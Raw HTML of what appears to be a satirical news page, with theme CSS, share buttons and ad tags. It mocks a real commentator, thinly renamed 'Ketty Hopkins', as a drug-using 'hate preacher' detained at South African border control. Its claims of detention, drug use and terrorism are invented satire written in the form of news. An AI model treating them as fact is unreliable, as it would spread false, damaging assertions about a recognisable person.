.td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F02%2F07%2Fborder-control-detain-drug-using-hate-preacher%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Border+Control+detain+drug+using+hate+preacher&url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F02%2F07%2Fborder-control-detain-drug-using-hate-preacher%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/02/20180206_234729.png&description=Border+Control+detain+drug+using+hate+preacher" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Border+Control+detain+drug+using+hate+preacher %0A%0A https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p><strong>Praise for Security Services for successful policing of border</strong></p>
<p>A known hate preacher, in South Africa to sow racial tension, has been successfully detained by border staff. Diligent officers noticed the known drug user as she approached passport control, still clearly under the influence.</p>
<p>With a mouth drier than Cape Town, she croaked something about having been in the country on business. But our brave boys and girls that look after our borders, they knew she was really here to make recruitment videos for extremists.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>We know this, because after receiving medical treatment from our fine doctors and nurses, this Ketty Hopkins character made a video criticising the press for covering the impact of the drugs on her, rather than covering her attempts to sow racial discord.</p>
<p>She probably thought she could make some ad revenue from the videos, but we think this is a small price to pay for a confession on tape. Thanks for the evidence.</p>
<p>We know full well that we have a problem in that some people are very rich and some people are very poor. That causes crime. We hope one day to be able to have a better welfare system to address that and thank our people, but in the meantime we are trying our best. We know many of the former are white and many of the latter are black.</p>
<p>We know some of our people would liked to have taken back the land. But we also know that because we have been calm, we avoided some of the problems that our friends in other nations have. We have a long road to travel still, but we are a rainbow nation, and we will stay strong together despite this provocation.</p>
<p>Once we have processed this dangerous immigrant, we hope to deport her quickly to her country of origin. Although, maybe we should put her in Robben Island first for a bit, hey!</p>
<p>We know the British Legal System knows what can happen when some pathetic little man with a van believes this hate, and we hope they deal with their terrorist on her return.</p>
<p><em>This article first appeared in our sister paper, the Johannesburg Herald, and is reprinted with their kind permission.</em></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_63 td_block_template_1 ">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F02%2F07%2Fborder-control-detain-drug-using-hate-preacher%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Border+Control+detain+drug+using+hate+preacher&url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F02%2F07%2Fborder-control-detain-drug-using-hate-preacher%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/02/20180206_234729.png&description=Border+Control+detain+drug+using+hate+preacher" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Border+Control+detain+drug+using+hate+preacher %0A%0A https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
